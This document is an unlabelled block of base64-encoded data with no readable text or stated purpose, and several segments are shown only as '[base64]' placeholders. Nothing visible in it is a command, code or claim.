U4BcqBKSvQ6U09p3hXfX6+TWWCaRAZzfLwB7/DVJLAjoa4FP6OuJK0JsKXC/ag2W1Hg2QBYHYFa2CFkdBtoS47T8bkimG10DGBKdvD/mL7iNXw2qFpiKMAig6kjIVTQgbcPqrilEfWlCDWFtQVdXzzyA49G3inHo04h4JsFbrn3DeO1wGI/Jam3otmiSUkHR4qWOs6+kO07Ku0eQycW/nlzw99NgVT2pbDto757hHS2yFkx11sYFYj6KYPBobM9kIRnd+gAkv2xa/+YgA2A2hlKBWPV3IraDUTHgqkwWisN5a28gyL8uDTmlNYx8ZA0EvJGfFKnXU9r4wR89LUyl3XRtqILrdYG92ngSBn7tM5C57+Ym1+W++G3Pg41/[base64]/dus+e9YIJzhkr1mrYYptmFm0nNiSn6br3wf8+y17CbA8ZYaquNYf0fT6LgAI+8ZoJhHhqRhVA5DCZ+j0Qm/r+nPGN/Z3ybNrdkR/nHUe4qLE9KfJsDUIE10+PueVx1g0R+QrXCLp+SZctLIAkidgNAdSdT0hsBcQydcIhG5GNKFKbg4gCKmoPj1G9B1WtP0CYWuKrhDkAa4y1/3JnOKuv7KDZjskep8nIYfAfcsUZygTJJFp3NPbBcUk4WoSHQ9IOYN28XCVpwNXNXERKNWdllm4m6YScDUh00MEWjNObCRFAJcGTxQeT/+5p4NDLR/MWpAockpupEEJ9B5wgpht7gdmDtVE8996ybTtsEtWlCC6jo/pnxEzHBQHFncS8cVP3kR/h1xaaTNIR+3Z2Y5BmkUqeFNy2r2aP3ZRUwO7hXB0Phgcufgl7eeQ6W9y6RShMNDIqg1eQ3IgH0ZO5EuLvz2F+Am/J+3VM0czR91AwRui2+LhgaJbnQRfkbGUOOQEXt6EzvQmatC348Ec4oYj7vJkXvWyxb+d6a1Ic8pNNldEcsezPO3ZelT2cVlSSQDmAd36Dt2iC3iFwNnGeEneo/[base64]/LTSzmj0Q1bAG2HUZdWsCALkKUMaz1e9N9AyI6fa+SkHkPWt0PMqU8+Cuk0s4dCTN8e/SATZY2mc4ElWgiJ1qtQ9j6nGVNrIFu6qxnOQhEafTrngpoSmoVxOLtdGMHxJJfVtFCX/3k0ro5MLHokXT1140yLnIBdsgMZYGGbUViCbdqWKQkSLh8+9hx2Azgsk1iuX6wBJG5okijuTxLK1RmLbW8AhEWU5I3e+DEDT47fyiTKaGvg603ABW6GIMl0Ti27SL5NvQsLQcxO28ifYwxqkcwo5/74DNLonOZGpVDWu6H8VJULUN/JO0ooZHB8Uq8nezm2+Y95MFS3EiYtevjmCBcsfq79Fbph2p5E2ZF/kWYvIvp7+k1z5hgv94kH6B7xgx4VSSlHSQ3pUmFrt1a3mJE7TUsddRHydCqHK5FIRJ4FoSeyg3Q7tBLY0/pCf9j429MBH8RVRFjd0y0cKp510yoabsN0VzGr7AKp4WDT/ZG/prpR8WP7H5T47mU3kn78CDf3NTQcmuDvQ4EIafd2bZNiW5JfdFSxyEXk7+7/+5vdqosG0DomI4JaUA0CwZNXyGV6WYkPs3h/leEjsMBGb5PT4psiXzMTyTkyN2001b0HBU8MIlebKOTEBraGXrqFLfEDoVfEDjFQNM/frEqkbSE9CH47yJ7S9If77qwjgj/ky94IeJmvTynWYu6eeqUgW+tNGLv+f7ormaT7e/OPs+HKl8S40KE5W/BNnORjHz+Uw82vZCIzI40me3Hug+L94pwRs3C/MKv/97YQBihr/cJx1di0rYAXwPoULqeJJNoVD4J2K57sQ8DapqCqax16j0VcYFcyg+37BplWZWt0weW/Mtjm+1ZilQLa2rSdUL1gEoKGhSDj/8gzmHbIWOuy1lCs9lmaudVoPiVXt2BRynHEGaDoyd/+/YiCx2v6s74hJqnZk8hBLmpTO90PyzsC4BBHQafyDJ/TU8LrAHGZ9zc6FJLoSU/yPi9nNbve+txH61JNrk1Yk5O5Ck9jGCzy9V4lTJvYCLEvI1BtGay4qeDHGgpw/aKb21TMFNartuo7I1Mve1N8r+Cblx4AooGNLlArQu+uOWRB61+tIGflYCkA5xlDEyi/B9l3+J5rypX9JSpD9S7lcTyMVKfF4HzAkn37//zIplbs7YbCSioCt2Q7MyeF0w0xoI0TRI3xVBNWCqtXcvEKui26W0ciFYsmIHw49tSdvVKnvcAKOrP3/whXGzsw5l3ThAtCUUDtusNY+0vp1IbKZZd1LryEzDso3V5sSjgaiMPsnpvShvP22zmCIvqhxxGHv7N/[base64]/VxytfKHbWIUIErYjGFs+PURIQOLXFzBPQ4nUzEnUsRI1G7xNtuJLdRYKyfzzwF2uQxF0oyQcDQv2dVso3hkMcqek/t3r2Yul9pz1Gbv001d1/IW/FEMDgPd8zPyQARuu2Yo7gNGjvytpKlCYgrCTymMG/[base64]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[base64]/IbeWLUMg21qPvT6ifPZUIPufGWg8dPdibv3fpDNtLpmxpM9C5x3NRS5RQ+pWEI4TPo9p+H4sI3XCdmzVKSvenTNFCoR+xEUjmdBPGpPtr0x67r2xc1HjQrhaLNP30SE/qx4eWK2RnQCc9wMWBNbeMA8oCHCvFLvzgPtrLUz2Z0Cw+T3bWMvin8qweVD81PNanGqk9h9yY1etBA+rXcB1ADhLcELRzJURV1CAOER4fMbLtD9AowoVLaapLcw7uyAbyaefZWwp/KAEvyXvAFYR9oSIu71ubvk2lu42/wS+6p9vgz7KSo+zW5med5u7mXrY/ODMzsF9SfSWK13Mp0G/XVJOqLy01hqEJyYYg440BwJzQigyV5XyqvwItHEmBqPUQxf7PtLjDr908OgwVKb7Eq+gRAFoPqWLSof0zUnsLMaQRJ7U9zhe2BJfpzhePVdXMLPatMPl/PwOtxMyFAY4grnaiJ310AqwuOXwN8rJgOo3ocx9UyFBCcZ4vkgqrOWcaT+nOBYQc9UIYtD0vNHtRVVQQhCKWMuqdlO7sI1zsbVxzgZd/XK8ZHOf1UxQxp8lzvdHXFv6kQmx3kIRdb3MxaofCS70DN944flNarcH5w8ASC0RpB5lFBeDoFpESW91uCy6/rUJc1BTGEUN7yi2J+5Soz9zDH0kqWQz9nQhzt1cdYV+ZL4Kny2Bi5tZNc8O07ap5srL7aCaNnddYjMgFem79rL4zG5W8Oo9t/mrEioVGILAK0oAge6MKe5Bm2TRlPU5kZAOqBtcu+MmPsYduzck72W769y4IwxOJLN9az9sHN/H3AQmjM88r1LRtJAlYoojGf7nnHjS2ysAG/tfjPuvTfGvqAsCmXLhGocD8bIza5HC1zPcraQEQZlxg57bJDGPEhy5WiKkXb6DWbROyreAvnIvWtZIKZo9RVxNjFpfuJZJdcolggLsbCc6Mjv6gZ6tF60GTVPKrx6hlLpETDF8H+kHhaFYLyNrI1/fL06f+Bwtsn0u6kGgtQriNmFjOckSHBReaxll/Mnvb7PKwq6iasXNuYApDKLcpMTro3le6LLs2EB5fBeKiLRtLmp/LXvBwmhp4jQFE5eSBED0gWwZMrZevonGwEpPvhW2AT0brWD6TaWVeN41Is8e6nzAwZ166AaSYTyR8WPxAqDhdgwFEwtFXm0xv9kISbWjtK7jDhbeKXslt8HBhWYGSttrWVEbfchH8YgqYpuks4jOp/[base64]//LuspvaCbm1z6sMKa1fknciu9gmANnmxBCM814MwJVeHSwpgrrvmsCKMfdsmM+i2k6KauvvDC7WeDHFP0Cy77d43B5NuuP2oAm3z+0JauK4upF3AUooHr+HY1BtOx4JiKtlSV6d30A0vXzvphzvKgBeNHv++l2Q9etW922CDoBx3Z66soc03FRCeP1S4hgxY8uA/hqneeyBSuAiBhFarzreyP8K1ozsZ7Od1iCfZdYl8N+8kv8lWOyILlGT3LkOcyTHSp0q3/vfaFAQ3WP8y+xEKzty7H8wLbkZkOsOD9O1tUpw/QkmtDPCztWxmH2W/86GnuCNbLLvnVVJJKIQ835oU9+lfwTUt0JMXH4s9ZWNzX27IiMCstiyNF334K/HvF+URiGG461/eXP0mF8WhjMe5l/vX5y0ipwUpFor1QMHRIk5hAqTlAlO2PZAE79xknfm7/cOfep2K2jHwq2/92wqnyHGyYDtRAFTkUjnxb0mQ0Cz20VNLv61aSCzY1x3A3iyQsIJZZu65atLzy9gCB38Mf2WaZE2YTcONQu7bv8ePuSA+Ry+zD9QYmma+E0B5NDyNuU37B49Uirc7OoieujEcUL154ZtaDvhvf6/GWWEDqoZrcVNI+3i/Xw8KoAB0cV1Kl+hzFZYpjseGzCqmO7cefGKY+OZvyA4ZMTnWh3Ds6wRTndL/RJuzkCEc4i2TfUmNY3VMsuxxmpXaNdCa84zPhVkPl5t71NEdMAbpBuFLx+zhX3kMDaYl+kv5q0GB+wI5glO2eMowKnFriLGNlYcjo03GNg4Tu5CsjKk0fixGMI3emRxMoUavLg4wAXitcFND6IMHtw+xZcfb7d5cXHSqjpXmHxxAo/62aE85h7WfgPvAaTOHH6w1S7tyCWNs3Lcdt2bqPK7PMrbqBNA7VYfHsPrbQlQn6hrUSpTa4sYM5cCt0e64MPDV4PdDsZaMB7+OHQ7Wn9Tl7PTqDD4U8xHmxNWFx1viSwI/UxA4KfzHFAgM7By/wJy5Y0urbMOhkgrjWUqGAm4cwCZjylncXPzzhO6GbdRdCQLX3JbB6lIb7gI9fdjgn9Q6UqitKwJZ6JJ0L2K0yIvQD1KR8T/3Q+Boa086sPm2JB/mfKBgPf//4SYcwpPsoHFGgJs5Wdmoj7UppiVnpBObak+OwMsNAFmIRQ/[base64]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[base64]/mY4RqKERcbbxpGfdGeVABKwKcuMqjHRp6HlQntUOyMGVTrrGxseda2Rb+hi6MzvtgJcVXxLrNir7KJaSEWRFWB9GYU1u/pnhb8Qxtd11wJIINc79eaj4qnTdvqjfC8/mqubvLRASN7xXwKRQbQvo0RLZnjE1T/nqkPehVzYBLM6TQ4gvKYBIBUmAInYuo5hEV2fbBDoYXj+7rHILeZgmv8/3AWRyf5N0lW7T++brxkPljbBm7PM6RvT+MCCIAW3/OIqnoRZA6sqSrmHGVrvx8TLeSrUwQiQDm6DL5dGTSni6Nhwqa4NqMo7vcY/Y9EzyqHDe9snd+6wwtMdO+mv7cxmY9YmLcNoHLDirGXC3PLwmb2enVn00ZKIb/8MenRYRH2A43aCetLn9H2LojsckrpKbzjxE1+Uo7p1G8Hse8+SJJ4eTu2won+GyirYWdGr9BorStKnmABfCcQzKxkSFNQZfbyWoudgTNzv6RRVGLT/XclNBs/urmrNjUKzgoBHUGeIrWimOIp9afjaZO3uqXj+ptVsRfW+d36qoSa0o5ObG/sRGp4slOBkjlG7pho6PsiFgtpFjsXvM/uPascHPhMYv6z7VIeIz9S/6m5ZxK3gsgJhVd3csCPYZGrfaEq7E8lAVCAcTuoQU0qe0eBquBwbJoN34QwxVBbG4hOe6onAk0yiQ0iBkYDLMy1KtDiTtwZ4gmhEsm5GtZ+nCdnshV6Y0NfwjxnOZHhn5X2oyXKeIYhYxDDmLVb+4UCPYL4Mvq/Wgv9lfnKiXIgY+U7zUDJE/NT3guaCpEUaqXd9RzM3EFftQKa6XyMhRXOey1Isw0cB7YYeaSx8r5EiN2zNS5jBuX/[base64]//5fnsMGIcYVIj8D17zEUVNrlOl7bDvgMzL7UxAQlYyq5PJ+/JMQtN/Kg+BB6fTpfEZrXaPRiwRuEWTnbEQGnGsA5LpezlAcBKOrov9EDDXtxRVCz/VL2LU9J2+HiKHKvAc+3QoLh6ftiv7k1a5y1aRBAhVoNp+3E+yMCrDoPXrATHrib06KwZxsq8hUt9+dLG/miZwBgW+o84arWP4EriLm+OPHPDwCQ64Ov/nUK4+5bpHGMb94uKwRvy/ANz/[base64]/Y9+OmhGQhqDd6CKBj53SaBCkhMdX3Yds861UlcXQnGgBxIKUJP+hTFYkne1oSHtLYz7RWeTCtfB0mHMVlSmWolxegDzpEAjIV4aV3Hmx9GqM3T8l2dcgZCNFh9xK9z5FqCuPMEZr/PjhU0LXiX0W6M4LzlAznUNy2yTCAlRso74yVeJePuiPMCgHOol7k619pD1ABKHHTBTQ2bXXBUA2Ww2JRp4oMI38GXfBPbq7/+E1sUjmISQMdrB0J5Atsz9iPsB2joHxVQ/kxm2PPD0j6UforBTWco11HqJ+lXLMlMfCgTTLA3yEYFrEwP7FTYqVGuLi85zMvc63IIlEo87dalTTnXqM+Gtk7iEYpOAnclwif8zGxkxv8d5Ml8Vj4RpVPzxgDzuXPXYL8C8X3Xjs/upCQn2giFK1cNZ1it0YpWx0/SjWdD5EovDxjuUrCD+wQ0B/Y7r/InDP9lzR53He9UfkL8EUxKuB8Mc+p/hnllB5iL95/kiClA/WZVu2hxfhto+dNFzWW34dGtcG+M99Xi5v+pA+BCrPK1llAdanxGDhiy4XmW7aWQ4nW/3VPzHWE2AwjxwEeMuG9fN8cDkQOvELl3UkYsZO1tse3XUj+ZAXI1hUtyVxwT3Hx5r1u/MqPTeIeao1aKSiQ8/HH//yimDgCTsGQYRgi9Cyq6dqcJt4n32CYSH0pTualViK6xOFqGSyCMw2biop8HFJjjfr00L2PqGg1hI/JwsApWqSS72EWu/eQ2Wy4a4zQ5ek2pz082lMTryYcsj6DOReI5avR7zCvQiSpQXXan34RIh1MmsnmBtD31pMG3fRYeEy8HgeH570xo9b2Qafg0Z4kgFAvLjBYgCjboIowdotlcAFc/q+2e7eHkKrWXIdqb3fs3AYewyaIL9yMaXJjTogVDevLb1HLumB9VN2MuNZUbCg5kMKlcTgOFWj4LRLyCon8AmqkXJt2xK2srlw8QYkyaUUBCD2+P4/CXPTXGJ0wPw/2cPWnyHLcYswKRN7KOMt9fUo3+KH9VTfu97hy7vkb3YCngtilzwaBgttU3zRs94IQfjpqi3QrpxX996MbEZpSRawM7slWs5kRzY2Jxw23kIm3yUZa6lr06QS/2zK+UcehJ+QDpchmQuLyB34bAU2PKPlj+AAKMsWtYBFhsnCx5TSLj+YaEb+6pGwRuMIobwLOtcN7J5086nJjydDTIEdg5qBfvgkUKqnx4kS5hzLB7bFUnve2vR6yTQylx1k9yE/rnFVPNJMe6qNXbblQiZtG32NF2IGMhFJJzb5qsN9V1Yn6HjGBQQOYsgieYkHJu74nFxyQ87E31DOVUPYIGylXEXbADld3Y3iaMGS08UfsPVwZvW932ASPfSw5Vbu9/eu8zJYnIga7TcuxrLT8nBi3qCua4d+svSbXIm3nk1aeZ4IkKsGbcDuOofb/R0PvRt2wEE5WAbMJJDdr8oT3HbJjXDcfsMMQ3PxBDe/5+AcBbYRZaClwz49hZjdNRJXuMKoM5Gm1P2+dr18bIKnFh4y24OuX8DS326exty2kXvJPszZPuaYgC3n4m6fT5j9VAIeNPiBnPltFh9N7fIoAUIDu7rd2QUcvGeuz1aDXQYYDJ4tugV45wAWHGY2ttBM725MBEDHavwv+Lxf6F/RLoSkDGO5CPjdioTkt/qiFJKqTaO56b9ax+2y5F0RDdCja/s7hFm/L1BMqZRxPApGxgfwnLQrtV4Eqaji3oIuZnBHgvTiel0GwMxGySqIJdmLE3LV9KuQURYnru1apdsjRK4bzrn1fBLSrT/[base64]/eKVi65iBrbZVd00BCXEakIEC7AP7fJcb2ryT3/MSR/y9XFX7CRtJxI+Nmc+uCodKyz86WYpi7nLhcqNq4sOzCUzXOxwrJ8bio4z89NerW6KgL2GbO0Z3dSUUZWhOf3/GP7hPUEO1DK434dSUF4bSSbBhZjm59gIhW5hV2//TZ+jzZ0qN4YsOcYh0MZZhwOP0mA4njqIjnokc4TpzoljQsAJL6S//+vsU1bY95BAgccG5tC78XSOjFtJ2YgEyUO8auPq5l+aYK16h5PEWlsAtnY3VdIAq9d6sv6EbErFSz3zMe9gEE++vKCJGPqbuToo/x/JL0Go8oFKXII9RU76j/EeJCOa3rQIYTzNzhAr0eAUr0q3YDXbHrDOfNzY20ihPYeTpXJHvSeddbPvtrTKlK3RHi8YPAxb7mS1JaWVoNXAWpVRHv4+sRjLWPTMhuwqxxh965aXNuKiZMpKQTVqFJZ7et2laJDHkB3CKig5nkJS4FHzQ9/+/DWSr1MgA/OJmdQ7yEymMmI5TUpXxYtVkGnRDDm4Zy6IpmKrNW4MSso8f0nzb33suvwYQgxTJ9L9RVcRJJSAsmpWkWe1XweBxrVVYxbgAhdtdW/ayFhR86SmsrXJbwqfawyI5dyRwhQ88jTjfxyuy1PfliVedswGqobptWlPF1g0UYI7k1+YMvGlJrr0ppHXJokj7wqItGJn/dwcEiBJq2duHC9tG1FBuOpLPxylgLlh/96qPwQtyvmTFM1Qnak7doWAmHNoSzhpqrn2EtCdJcxiRr+9jcTwofRPR4R6Pyvhp0x6BW5D7DOMU0f3MtCrFMD8egggeFE5sAsvZzSYEixzi5m14818tpqrRP2dMTUzN0svgDmX4C9+9pRDYoGs6N78Qgzxipx4Pr8L4Xc+yZi+30V/Fc8FmBuond9R2kqYP92oFU/BhKBuaH/KYe2pCQkbudqqh2ZQ2HQsDTxlJn4zGcjC7v/lb6drzk4TEyZ3TgUhymTIrQqjUYZpVgNw2X3uH1lC/[base64]/kdspt2t8QTe5hSjw9MtbaMdtddvmDeur51vOCj/mjdYkjlvB9stHwV+OWkZf14D5XT/3e/EgZi8B9OkItPCodXBZpVdNb12WZ1bPvjL6uUnZz/zjM4fXoBom0yGAQSFfJeAXsPJpU42D8/tNbOUTH/JAhpX3rX2ArWasPFKiaQBD0rdB6xHaPLM3D7/2GGXzWa6+fe+mxTgxu8bK37RM4QcZyRHLGX7YgfLnwgGzkxvB7+M8Xd5J8ZjaRROR8CD//yI5Tl3TKlzXbLkcRj71kQIg6O/vjWEkPWZYJHINdI2NpPJH08gC9lOl989MWquTBWGUq4dSNomDC3D9PfkVQfeSuzSXGNRedlmIdp8E4jM+awhJoNrkXwtYin472Zt7GacfQzsTbpGSUcgyMoFt0UKvFy/[base64]/Bp2+3iGI7mZjfrYeyLKnvrMM72k7d0HssJFIIVu2d55tdCwOnddSoS5in704tJuix9HRZ14qyAQPrpb+kOQwg3Azqt+MPrHiHVsD9/iKpmzyPL+roh203nPc0sTw238+jRvLFc7WUl9EtgmZpNOr/doUS5H5gC/wdCjvL8X8Bch4xjMdu/qGPA8niI6/qMWGL0bl8cA/ljfFkJMB8ZfrOpIpfMOUzuzAlvT3o9ryVEHK0o3acDDmicdhSFN3TrUwzIyULRH3+HyeVvMIpuYrSEO3Y0zQpOxPjR67C/kq3E6nCJMrnltMV36dODzFBmMEakxTTTS7Bc49qKZlBuzctOQEZFvj8+nXmLHhJ0IoqXrfSBf4waKeh6F/7/wHwdFBeZ7xfpFkhcba/e476GYpYBbupWPxFXqsje4OuVBnGUA